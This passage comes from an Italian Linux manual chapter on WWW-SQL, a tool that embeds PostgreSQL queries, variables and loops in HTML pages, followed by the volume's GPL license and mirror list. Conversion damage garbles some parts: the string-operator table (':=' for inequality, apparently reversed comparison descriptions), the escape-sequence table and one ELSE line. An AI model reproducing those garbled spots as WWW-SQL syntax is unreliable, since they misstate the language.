All'interno delle stringhe è prevista l'espansione di variabili, e sono riconosciute alcune sequenze di escape (tabella 199.3). Le variabili in questione vanno intese come parte del linguaggio di WWW-SQL; alcune di queste sono la ripetizione di variabili di ambiente corrispondenti, altre sono variabili interne del programma (come elencato nella tabella 199.4), e altre ancora possono essere definite all'interno del «programma» stesso, o meglio ancora, attraverso dei moduli, come è stato mostrato nell'esempio iniziale. Le variabili vengono riconosciute in quanto scritte secondo lo schema seguente:

#### *prefissonome\_della\_variabile*

Il prefisso è un simbolo a scelta tra: '**\$**', '**@**', '**?**', '**#**'. In pratica, '**\$var**', '**@var**', '**?var**', e '**#var**', sono riferimenti identici alla stessa variabile '**var**'. Per questo motivo, se si vogliono usare i simboli corrispondenti a questi prefissi in modo letterale, occorre usare una sequenza di escape.

Per prendere confidenza con le variabili interne di WWW-SQL, si può realizzare lo script seguente ('interne.pgsql'), che con l'istruzione '**<!SQL DUMPVARS>**' le elenca tutte. La figura 199.2 mostra il risultato che si potrebbe ottenere.

```
<HTML>
<HEAD>
    <title>Visualizzazione delle variabili interne</title>
```

| Operatore e operandi | Descrizione                                                                |
|----------------------|----------------------------------------------------------------------------|
| $op1 = op2$          | Vero se gli operandi sono uguali.                                          |
| $op1 := op2$         | Vero se gli operandi sono differenti.                                      |
| op1>op2              | Vero se il primo operando è lessicograficamente precedente al secondo.     |
| op1 < op2            | Vero se il primo operando è lessicograficamente successivo al secondo.     |
| $op1 \geq op2$       | Vero se il primo operando non è lessicograficamente precedente al secondo. |
| $op1 \leq op2$       | Vero se il primo operando non è lessicograficamente successivo al secondo. |
| str: regexp          | Vero se l'espressione regolare corrisponde alla stringa.                   |

Tabella 199.2. Elenco degli operatori utilizzabili con operandi di tipo stringa.

| Escape                       | Significato                        |
|------------------------------|------------------------------------|
|                              |                                    |
| $\mathcal{L}^{\prime\prime}$ | "                                  |
| ∖n                           | ${<}L{F}{>}$                       |
| \t                           | $\langle HT \rangle$ (tabulazione) |
| \\$                          | \$                                 |
| $\setminus @$                | @)                                 |
| $\setminus \#$               | #                                  |
| $\backslash ?$               | ?                                  |
|                              |                                    |

Tabella 199.3. Sequenze di escape utilizzabili all'interno delle stringhe.



Tabella 199.4. Variabili interne di WWW-SQL.

PostgreSQL: accesso attraverso WWW-SQL 2079

```
</HEAD>
<BODY>
<H1>Visualizzazione delle variabili interne</H1>
<! SQL DUMPVARS >
```
</BODY>

```
Visualizzazione delle variabili interne
WWW_SQL_VERSION = 0.5.5
SERVER_SOFTWARE = Apache/1.3.3 (Unix) Debian/GNU
SERVER_PROTOCOL = HTTP/1.0
SERVER_PORT = 80
SERVER_NAME = dinkel.brot.dg
SERVER_ADMIN = webmaster@dinkel.brot.dg
SCRIPT_FILENAME = /usr/lib/cgi-bin/www-pgsql
SCRIPT_NAME = /cgi-bin/www-pgsql
REQUEST_URI = /cgi-bin/www-pgsql/interne.pgsql
REMOTE_ADDR = 127.0.0.1
QUERY_STRING =
PATH_TRANSLATED = /var/www/interne.pgsql
PATH_INFO = /interne.pgsql
HTTP_USER_AGENT = Lynx/2.8.1rel.2 libwww-FM/2.14
HTTP_HOST = localhost
GATEWAY_INTERFACE = CGI/1.1
DOCUMENT_ROOT = /var/www
```
Figura 199.2. Esempio del contenuto delle variabili interne attraverso l'istruzione '**<!SQL DUMPVARS>**'.

### 199.3.2 Strutture di controllo

Attraverso le istruzioni di WWW-SQL, si possono realizzare le strutture di controllo che sono comuni nei linguaggi di programmazione. È prevista la struttura condizionale e il ciclo iterativo.

```
<! SQL IF espressione <
     ...
[<! SQL ELSIF espressione >]
     ...
\left| \cdot \right| SQL ELSE >
     ...
<! SQL ENDIF >
```
La struttura condizionale che si vede nello schema, permette di delimitare uno spazio da filtrare in base all'esito delle espressioni condizionali coinvolte. Per esempio,

```
<! SQL IF $NUM_ROWS == 10 >
    <P>Il numero delle righe è uguale a 10.</P>
<! SQL ELSE >
    <P>Il numero delle righe non corrisponde a
    quanto previsto.</P>
<! SQL ENDIF >
```
in questo modo si condiziona la visualizzazione di una frase in base al fatto che la variabile '**NUM\_ROWS**' contenga o meno il valore 10.

È importante osservare che l'espressione usata come condizione di controllo potrebbe restituire un risultato numerico, e non logico. In tal caso, lo zero corrisponde a *Falso*, e qualunque altro valore corrisponde a *Vero*.

```
<! SQL WHILE espressione >
    ...
```

```
<! SQL DONE >
```
La struttura iterativa che si vede nello schema, permette di delimitare uno spazio da interpretare ripetitivamente, finché l'espressione condizionale introduttiva continua a restituire il valore *Vero* (o un valore numerico diverso da zero).

```
<! SQL SET contatore 10 >
<! SQL WHILE $contatore > 0 >
   <P>Il contatore ha raggiunto il livello <! SQL PRINT "$contatore" >.</P>
   <! SQL SETEXPR contatore $contatore - 1 >
<! SQL DONE >
```
L'esempio mostra l'inizializzazione di una variabile, denominata '**contatore**', al valore iniziale 10; quindi inizia un ciclo iterativo che si arresta quando tale variabile raggiunge lo zero. A ogni ciclo, viene visualizzato il contenuto della variabile, e subito dopo viene ridotto il valore contenuto nella variabile stessa. <sup>1</sup>

Nell'ambito di un'iterazione, possono essere usate delle istruzioni per interrompere il ciclo in corso o per interrompere tutta l'iterazione:

<! SQL CONTINUE >

<! SQL BREAK >

La prima della due istruzioni interrompe il ciclo attuale, e fa riprendere immediatamente l'iterazione, mentre il secondo interrompe l'iterazione del tutto.

Esiste anche un altro tipo di iterazione, il cui scopo è la scansione delle righe ottenute dall'interrogazione di una base di dati:

<! SQL PRINT\_LOOP *riferimento\_all'interrogazione* >

```
...
<! SQL DONE >
```
Anche all'interno di questa struttura si possono usare le istruzioni '**<!SQL CONTINUE>**' e '**<!SQL BREAK>**'.

## 199.4 Istruzioni

Le istruzioni «normali» di WWW-SQL, ovvero quelle che non servono a descrivere delle strutture di controllo, sono descritte in questa sezione e in quelle seguenti. In particolare si può notare che WWW-SQL offre delle istruzioni per la lettura semplificata dell'esito di un'interrogazione SQL e altre per la lettura dettagliata, fino ad arrivare a distinguere riga per riga e campo per campo.

È importante chiarire che, anche se un'«interrogazione» serve principalmente per leggere dati da una relazione di una base di dati, nello stesso modo, attraverso WWW-SQL si potrebbero fare delle registrazioni.

Segue un elenco di istruzioni di tipo vario, mentre nelle sezioni seguenti vengono raccolte altre istruzioni più specifiche.

• Emissione di una stringa con espansione di variabili:

<! SQL PRINT *stringa* >

L'istruzione '**<!SQL PRINT** ...**>**' permette di emettere una stringa. Dal momento che un file HTML non ha bisogno di accorgimenti particolari per mostrare una stringa costante, è evidente che il senso di questa istruzione sta nella possibilità di indicare delle variabili da espandere, come nell'esempio seguente:

```
<P>Il contatore ha raggiunto il livello <! SQL PRINT "$contatore" >.</P>
```
• Risultato di un'espressione:

<! SQL EVAL *espressione* >

L'istruzione '**<!SQL EVAL** ...**>**' è simile a '**<!SQL PRINT** ...**>**', con la differenza che l'argomento non è più una stringa, ma un'espressione differente, il cui risultato viene emesso alla fine.

<sup>1</sup>Se l'istruzione '**<!SQL WHILE**...**>**' non viene riconosciuta, significa che non è disponibile la scansione iterativa.

PostgreSQL: accesso attraverso WWW-SQL 2081

- Impostazione di una variabile:
	- <! SQL SET *nome\_variabile valore\_da\_assegnare* >

L'istruzione '**<!SQL SET** ...**>**' permette di definire e inizializzare una variabile. L'esempio seguente definisce la variabile '**contatore**', inizializzandola a zero:

<! SQL SET contatore 0 >

• Impostazione di una variabile attraverso un'espressione:

<! SQL SETEXPR *nome\_variabile espressione* >

L'istruzione '**<!SQL SETEXPR** ...**>**' permette di definire e inizializzare una variabile; in particolare, il valore che si assegna può essere il risultato della valutazione di un'espressione. L'esempio seguente definisce la variabile '**contatore**', inizializzandola con il risultato dell'espressione '**\$contatore - 1**'. In pratica viene decrementato il contenuto della variabile '**contatore**':

```
<! SQL SETEXPR contatore $contatore - 1 >
```
• Definizione di un valore predefinito per il contenuto di una variabile:

```
<! SQL SETDEFAULT nome_variabile valore_da_assegnare >
```
L'istruzione '**<!SQL SETDEFAULT** ...**>**' permette di stabilire un valore predefinito per una variabile; a differenza di '**<!SQL SET** ...**>**' la variabile non viene modificata se esiste già e ha un valore. L'esempio seguente definisce la variabile '**contatore**', solo se necessario, e la inizializza con il valore 10:

<! SQL SETDEFAULT contatore 10 >

- Elenco variabili:
	- <! SQL DUMPVARS >

L'istruzione '**<!SQL DUMPVARS>**' emette l'elenco delle variabili esistenti, assieme al valore che contengono. Può essere usato per scopo diagnostico, quando si cerca di capire cosa succede realmente.

#### 199.4.1 Apertura e chiusura di una connessione, e accesso a una base di dati

L'interrogazione di una base di dati deve essere preceduta dalla connessione a un servente DBMS e dalla selezione di una base di dati; inoltre, al termine delle interrogazioni, si passa normalmente alla chiusura di una connessione, in pratica secondo lo schema seguente:

```
<! SQL CONNECT ... >
<! SQL DATABASE nome_della_base_di_dati >
...
...
<! SQL CLOSE >
```
In breve: '**<!SQL CONNECT** ...**>**' serve a iniziare una connessione con un servente per l'accesso a una base di dati; '**<!SQL DATABASE** ...**>**' serve a indicare la base di dati specifica presso il servente; '**<!SQL CLOSE>**' chiude la connessione.

- Accesso a un servente DBMS:
	- <! SQL CONNECT [*host* [*utente* [*password*]]] <sup>&</sup>gt;

L'istruzione '**<!SQL CONNECT** ...**>**' permette di iniziare una connessione con un DBMS. Dipende dal DBMS stesso se è possibile accedere senza alcun sistema di autenticazione. In generale, se non si indica il nodo a cui accedere, si intende '**localhost**', e se non si indica l'utente, si fa riferimento al numero UID con il quale funziona il servente HTTP (che a sua volta avvia il programma CGI). Se si utilizza una distribuzione GNU/Linux Debian, occorre considerare che il servente HTTP funziona con i privilegi dell'utente '**www-data**', e che si tratta di un nome impossibile per PostgreSQL. In questo caso, occorre indicare dettagliatamente tutti gli argomenti, con l'eccezione della password che può essere omessa se PostgreSQL è stato configurato in modo da non richiederla. L'esempio che segue richiede di connettersi al servente DBMS PostgreSQL che opera nello stesso elaboratore locale, utilizzando l'identità dell'utente '**nobody**' e senza specificare alcuna password:

<! SQL CONNECT localhost nobody >

• Selezione di una base di dati specifica:

```
<! SQL DATABASE nome_base_di_dati >
```
L'istruzione '**<!SQL DATABASE** ...**>**' permette di aprire una base di dati specifica; per la precisione, utilizzando PostgreSQL, l'accesso al servente avviene solo dopo che è stata specificata la base di dati.

- Chiusura di una connessione:
	- <! SQL CLOSE >

La chiusura di una connessione (e quindi anche di una base di dati aperta), si ottiene con l'istruzione '**<!SQL CLOSE>**'.

Prima di passare alla descrizione delle istruzioni che permettono l'interrogazione del contenuto di una base di dati, viene mostrato un esempio che si limita a elencare la tabella '**Indirizzi**' della base di dati '**anagrafe**':

```
<HTML>
<HEAD>
   <TITLE>Esempio di interrogazione</TITLE>
</HEAD>
<BODY>
<H1>Esempio di interrogazione</H1>
<! SQL CONNECT localhost nobody >
<! SQL DATABASE anagrafe >
<! SQL QUERY "SELECT * FROM Indirizzi" RICHIESTA_1 >
<! SQL QTABLE RICHIESTA_1 >
<! SQL FREE RICHIESTA_1 >
<! SQL CLOSE >
</BODY>
```
### 199.4.2 Istruzioni di interrogazione normali

L'interrogazione di una base di dati avviene attraverso la definizione di un riferimento, che si apre e si chiude come se fosse un flusso di file nei linguaggi di programmazione comuni. Per aprire questo riferimento si inizia con l'invio di un'interrogazione SQL; successivamente si potrà leggere l'esito dell'interrogazione attraverso il riferimento che è stato aperto; infine si passa alla chiusura del riferimento:

```
<! SQL QUERY stringa_di_interrogazione_sql riferimento >
...
...
<! SQL FREE riferimento >
```
• Apertura di un'interrogazione:

<! SQL QUERY *stringa\_di\_interrogazione\_sql riferimento* >

L'istruzione '**<!SQL QUERY** ...**>**' definisce una stringa di interrogazione da inviare al servente DBMS. A questa interrogazione viene abbinato un riferimento costituito da un nome, che in seguito deve essere usato per leggere l'esito dell'interrogazione. Nell'esempio che appare nella sezione precedente, si vedeva l'istruzione seguente con la quale si selezionano tutte le righe della tabella '**Indirizzi**', abbinando questo risultato al nome '**RICHIESTA\_1**':

<! SQL QUERY "SELECT \* FROM Indirizzi" RICHIESTA\_1 >

• Tabella rapida:

<! SQL QTABLE *riferimento* [borders] <sup>&</sup>gt;

L'istruzione '**<!SQL QTABLE** ...**>**' consente di rappresentare rapidamente il risultato di un'interrogazione attraverso una tabella HTML. In particolare, utilizzando la parola chiave '**borders**', la tabella che si genera avrà i bordi delle caselle visibili. L'esempio seguente mostra in che modo visualizzare rapidamente il risultato dell'interrogazione abbinata al nome '**RICHIESTA\_1**':

<! SQL QTABLE RICHIESTA\_1 >

• Elenco rapido:

<! SQL QLONGFORM *riferimento* >

L'istruzione '**<!SQL QLONGFORM** ...**>**' si utilizza in modo simile a '**<!SQL QTABLE** ...**>**', e serve per rappresentare il risultato di un'interrogazione attraverso un elenco dettagliato, senza una tabella HTML.

PostgreSQL: accesso attraverso WWW-SQL 2083

- Chiusura del riferimento all'interrogazione:
	- <! SQL FREE *riferimento* >

Come è stato mostrato all'inizio, l'istruzione '**<!SQL FREE** ...**>**' serve a chiudere il riferimento a un'interrogazione.

• Realizzazione di un elenco di voci da selezionare:

<! SQL QSELECT *riferimento variabile\_modulo\_html* >

Con l'istruzione '**<!SQL QSELECT** ...**>**' si ottiene un elenco di voci di un modulo di selezione. In generale, la cosa corrisponde a:

<SELECT NAME="*variabile\_modulo\_html*">

```
<! SQL PRINT_ROWS riferimento "<OPTION NAME=\"@riferimento.0\">riferimento.1">
</SELECT>
```
L'istruzione '**<!SQL PRINT\_ROWS** ...**>**' è descritta nella prossima sezione.

#### 199.4.3 Istruzioni per la selezione dettagliata di righe e campi

È possibile selezionare in maniera più precisa le righe e i campi di ciò che si ottiene da un'interrogazione SQL. Attraverso l'istruzione '**<!SQL FETCH** *riferimento***>**' si preleva la riga attuale dall'interrogazione a cui si fa riferimento. Questo prelievo permette di fare riferimento agli elementi della riga attraverso una notazione particolare:

#### @*riferimento*.*n*

In pratica, è come se fosse l'espansione di una variabile, con la differenza che si indica il nome di un riferimento a un'interrogazione aperta, e si aggiunge un'estensione numerica, separata da un punto, dove lo zero corrisponde al primo campo e *n*-1 corrisponde al campo *n*-esimo.

- Modifica della riga attuale all'interno del risultato di un'interrogazione:
	- <! SQL SEEK *riferimento n\_riga* >

L'istruzione '**<!SQL SEEK** ...**>**' permette di modificare la riga attuale all'interno di un'interrogazione. Per indicare il numero della riga, occorre tenere presente che lo zero corrisponde alla prima. L'esempio seguente fa in modo che la riga attuale diventi la seconda del riferimento '**RICHIESTA\_1**':

```
<! SQL SEEK RICHIESTA_1 1 >
```
- Prelievo della riga attuale di un certo riferimento:
	- <! SQL FETCH *riferimento* >

L'istruzione '**<!SQL FETCH** ...**>**' permette di rendere disponibile il contenuto della riga attuale di un certo riferimento. L'esempio seguente preleva il contenuto della riga attuale del riferimento '**RICHIESTA\_1**', e quindi mostra il primo e il secondo campo di questa riga, che si presume corrispondano al cognome e al nome di una persona:

```
<! SQL FETCH RICHIESTA_1 >
<P>Cognome: <! SQL PRINT "@RICHIESTA_1.0" ></P>
<P>Nome: <! SQL PRINT "@RICHIESTA_1.1" ></P>
```
- Emissione di una stringa per ogni riga:
	- <! SQL PRINT\_ROWS *riferimento stringa* >

L'istruzione '**<!SQL PRINT\_ROWS** ...**>**' è una sorta di istruzione '**<!SQL PRINT** ...**>**' ripetuta per tutte le righe di un'interrogazione, a partire da quella corrente. L'esempio seguente mostra la visualizzazione dei primi due campi di tutte le righe di un'interrogazione, a cui si fa riferimento con il nome '**Q**':

```
<! SQL SEEK Q 0 >
<! SQL PRINT_ROWS Q "<P>Cognome: @Q.0</P>\n<P>Nome: @Q.1</P>\n" >
```
L'esempio seguente mostra la realizzazione di un modulo per la selezione di un articolo, attraverso l'invio del codice corrispondente. A questo proposito, si suppone che la prima colonna del risultato dell'interrogazione a cui si fa riferimento con il nome '**ELENCO**', corrisponda al codice dell'articolo, mentre la seconda corrisponda a una sua descrizione:

```
<p><FORM ACTION=ordine.pgsql>
<SELECT NAME="codice">
<! SQL PRINT_ROWS ELENCO "<OPTION NAME=\"@ELENCO.0\">@ELENCO.1" >
</SELECT>
<INPUT TYPE=submit>
</FORM></p>
```
Dal momento che si fa riferimento alle prime due colonne, la stessa cosa avrebbe potuto essere realizzata con l'istruzione '**<!SQL QSELECT** ...**>**', nel modo seguente:

```
<p><FORM ACTION=ordine.pgsql>
<! SQL QSELECT ELENCO codice >
<INPUT TYPE=submit>
</FORM></p>
```
## 199.5 Riferimenti

• James Henstridge, *WWW-SQL*

<http://www.daa.com.au/ <sup>∼</sup>james/www-sql/www-sql.html>

# Appunti di informatica libera Tomo XI

# SERVIZI DI RETE PIÙ IN DETTAGLIO

#### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

#### **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.




